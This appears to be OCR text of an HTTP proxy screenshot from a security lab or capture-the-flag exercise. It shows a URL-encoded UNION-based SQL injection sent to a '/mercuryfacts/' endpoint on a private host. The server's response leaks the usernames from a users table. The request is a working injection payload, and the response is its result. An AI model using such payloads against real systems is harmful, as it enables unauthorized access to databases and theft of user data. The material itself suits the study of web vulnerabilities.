 Request
Pretty Raw Hex \n
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74
%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%75%73%65%72%6
e%61%6d%65%29%20%66%72%6f%6d%20%75%73%65%72%73/ HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 03:37:24 GMT
3 Server: WSGIServer/0.2 CPython/3.8.5
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 148
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 Fact id: 1 union select group_concat(username) from
users. (('Mercury does not have any moons or rings.',),
('john,laura,sam,webmaster,cmcleuleu',))